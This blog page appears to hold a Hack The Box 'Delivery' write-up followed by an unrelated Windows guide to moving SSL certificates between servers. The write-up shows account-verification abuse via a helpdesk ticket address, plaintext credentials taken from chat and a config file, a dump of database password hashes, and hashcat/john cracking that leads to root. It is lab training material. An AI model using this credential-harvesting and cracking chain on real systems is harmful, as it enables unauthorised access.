Category: Uncategorized
htb-delivery
Enumeration
┌─[puck@parrot-lt]─[~/htb/delivery]
└──╼ $nmap 10.10.10.222 -oN allports.nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-15 09:26 CEST
Nmap scan report for delivery.htb (10.10.10.222)
Host is up (0.094s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http

Nmap done: 1 IP address (1 host up) scanned in 4.88 seconds
┌─[puck@parrot-lt]─[~/htb/delivery]
Virtual hosts discovery
Lets check the web service first.

As we can see that it is a simple website. If we click in the CONTACT US section we will see that there exist two virtual hostnames.
- http://delivery.htb:8065/
- http://helpdesk.delivery.htb/
Register an account
The first one looks like a communication service, such as microsfot teams or similar. It has an option to create an account, however it asks for email verification and the machine has no external access.

Due to that fact, lets see the second virtual host website. This website allows us to create a ticket as anonymous users.

If look carefully, there is an interesting feature which inform us that we can add additional information to the ticket by sending an email to 5243362@delivery.htb.
Remember that we could not create an account in the other virtual host because we cant verify it. However, if we sign up with this ticket email, the verification information will be seen in the created ticket.

Now the verification information should be visible in the ticket system virtual host.

Just activate the account and login to the Mattermost service.
After the login page you will see a chat where some useful information is found.

Finding credentials
As you can see there are some credentials, and information about the password policy.
@developers Please update theme to the OSTicket before we go live. Credentials to the server are maildeliverer:Youve_G0t_Mail! Also please create a program to help us stop re-using the same passwords everywhere.... Especially those that are a variant of "PleaseSubscribe!" |
If we try maildeliverer:Youve_G0t_Mail! credentials in the SSH service we will get a shell and also we will have owned the user.
$ ssh maildeliverer@delivery.htb maildeliverer@delivery.htb's password: Linux Delivery 4.19.0-13-amd64 #1 SMP Debian 4.19.160-2 (2020-11-28) x86_64 The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Wed Mar 17 12:53:45 2021 from 10.10.14.98 maildeliverer@Delivery:~$ |
There is a file in the path /opt/mattermost/config/config.json which contains some credentials for the SQL database.
.
.
.
    "SqlSettings": {
        "DriverName": "mysql",
        "DataSource": "mmuser:Crack_The_MM_Admin_PW@tcp(127.0.0.1:3306)/mattermost?charset=utf8mb4,utf8\u0026readTimeout=30s\u0026writeTimeout=30s",
        "DataSourceReplicas": [],
        "DataSourceSearchReplicas": [],
        "MaxIdleConns": 20,
        "ConnMaxLifetimeMilliseconds": 3600000,
        "MaxOpenConns": 300,
        "Trace": false,
        "AtRestEncryptKey": "n5uax3d4f919obtsp1pw1k5xetq1enez",
        "QueryTimeout": 30,
        "DisableDatabaseSearch": false
    }
.
.
.
|
SQL credentials
If we use them a some users hashes can be found inside the Users table.
$ mysql -u mmuser -p MariaDB [(none)]> use mattermost; MariaDB [(none)]> select Username,Password from Users; +----------------------------------+--------------------------------------------------------------+ | Username | Password | +----------------------------------+--------------------------------------------------------------+ | simon2 | $2a$10$cgZsNEEdH139EFlxb76uyuJqZ72.PTbuTzn3.aZlB.JnR7vc/3pFS | | katti | $2a$10$OgtbsjcMxUNKF86kHrtNC.gMZpT8l1hbTQzUmHGDjIMXhjpWgatKa | | surveybot | | | c3ecacacc7b94f909d04dbfd308a9b93 | $2a$10$u5815SIBe2Fq1FZlv9S8I.VjU3zeSPBrIEg9wvpiLaS7ImuiItEiK | | 5b785171bfb34762a933e127630c4860 | $2a$10$3m0quqyvCE8Z/R1gFcCOWO6tEj6FtqtBn8fRAXQXmaKmg.HDGpS/G | | test5243362 | $2a$10$solPt2iN9MuruuXBMb7j0.pa46T3Q8R7Gp1LWa4/lGlNWd4O6Ikr2 | | root | $2a$10$VM6EeymRxJ29r8Wjkr8Dtev0O.1STWb4.4ScG.anuu7v0EFJwgjjO | | testy | $2a$10$S6p.CzoRcbk0k8ocvU0.SOlEaMPdPQ7M08YP55Qfmp0VVH0Tu47DK | | ff0a21fc6fc2488195e16ea854c963ee | $2a$10$RnJsISTLc9W3iUcUggl1KOG9vqADED24CQcQ8zvUm1Ir9pxS.Pduq | | channelexport | | | test1234 | $2a$10$XdudpWToGNtiUgbz1oph0.pd5Qg5t49qpHwcqrCinLO2nMsIcy7tS | | fitness | $2a$10$ZWS1Mq3ztQ3REw5YClLOreV3NeGbSE/Bho3IFlm94QqwRICyedE5i | | acas | $2a$10$oaZpnE3SFfoLBJcpOzg0puW3iML0QKR460Wj6MRQUk7OIzFHKgw7y | | 9ecfb4be145d47fda0724f697f35ffaf | $2a$10$s.cLPSjAVgawGOJwB7vrqenPg2lrDtOECRtjwWahOzHfq1CoFyFqm | | test9303027 | $2a$10$FWDqxHr2FX2plWxeCk3HtOAm3EFe.DvbuLEy62xRTAA5QXnbpxFLW | +----------------------------------+--------------------------------------------------------------+ |
Cracking SQL credentials
With the information obtained from the Mattermost chat we will use the word PleaseSubscribe! and some basic hashcat rules to try to crack any hash.
So i download OneRuleToRuleThemAll from github for making a wordlist.
1 2 3 |
git clone https://github.com/stealthsploit/Optimised-hashcat-Rule.git
cd Optimised-hashcat-Rule/
echo "PleaseSubscribe!" | hashcat -r OneRuleToRuleThemAll.rule --stdout > wordlist.txt
|

Now we got the wordlist let’s crack the hash real quick.
┌─[✗]─[puck@parrot-lt]─[~/htb/delivery]
└──╼ $john hash.txt --wordlist=wordlist.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:13 5.25% (ETA: 09:47:45) 0g/s 190.7p/s 190.7c/s 190.7C/s P9leaseSubscribe!!..PleaseSubscribe!y1
PleaseSubscribe!21 (?)
1g 0:00:01:19 DONE (2022-04-15 09:44) 0.01255g/s 161.7p/s 161.7c/s 161.7C/s PleaseSabscribe!..PleaseSubscribe!13
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌─[puck@parrot-lt]─[~/htb/delivery]
And we got the password “PleaseSubscribe!21”
Let’s change the user to root .

And we pwned it …….
Protected: pg-clamav-nl
Protected: pg-bratarina-nl
Protected: pg-internal-nl
Protected: pg-metallus-nl
how-to-move-ssl-certificate-from-a-windows-server-to-another-windows-server
Step-by-Step instructions on transferring SSL certificate between servers
Sometimes it’s necessary to move SSL certificates between Windows Servers. This can be for a number of reasons, everything from a load balancer environment, to a Wildcard or Multi-Domain certificate, even switching hosting providers. In this guide we will cover the basic process behind exporting an SSL Certificate from one server to another.
Assuming you have already installed the SSL Certificate on one machine, this process will break down into three separate steps.
- Exporting the SSL Certificate
- Importing the SSL Certificate
- Configuring your Server
Please note: This set of directions instructs on how to export from the MMC console. You will receive a .pfx file and your private key. It’s crucial that you hold on to these in order to install them on your new server.
Exporting the SSL Certificate

- Click Start, select Run and type MMC into the field. Select OK.

- Click File, select Add/Remove Snap-In.
- Select Certificates, click Add button.
- Click on the Computer account, hit Next.
- Leave Local Computer selected and click Finish > OK.
- Now from MMC Console Bar, Click the plus (+) sign next to Certificates.
- Select the plus (+) sign next to the Personal folder, click Certificates, right-click on your SSL Certificate. Select All Tasks, then click Export.
- The Certificate Export Wizard should appear, click Next.
- Select Yes, export the private key and press Next.
- Select Include all certificates in the certification path if possible, click Next. Make sure to export the Private key.
- Select a password. This will be needed during the import process.
- Find a place to save the .pfx file.
- Click Finish.
Importing the SSL Certificate
- Click Start, select Run and then type MMC into the field. Click OK.
- Click File, select Add/Remove Snap-In.
- Click the Add button and select Certificates.
- Click Computer Account, then select Next.
- Select Local Computer and click Next.
- Go back to the Console and expand Certificates (Local Computer) >> Personal >> Certificates.
- Right-click the Personal Folder and select All Tasks, then hit OK.
- This should open the Certificate Import Wizard, click Next.

- Select Browse, choose Personal Information Exchange and find your SSL Certificate’s .pfx file. (Note: change the file type from “X.509…” to “Personal Information Exchange (*.pfx, *.p12)” if the file doesn’t appear)
- Enter the password that was set during the export.
- Select “Mark this key as exportable” and click Next.
- Select “Automatically select the certificate store based on the type of certificate.” Click Next.
- Click Finish, then refresh.
Assigning the SSL Certificate
- In IIS, right-click the website that needs the certificate assigned, click Properties.
- Click the Directory Security tab.
- Click the Server Certificate button, this will launch the Server Certificate Wizard.

- Select “Assign an Existing Certificate.”
- Select Next.
- Select the correct SSL Certificate.
- Click Next.
- Click Finish.
Done.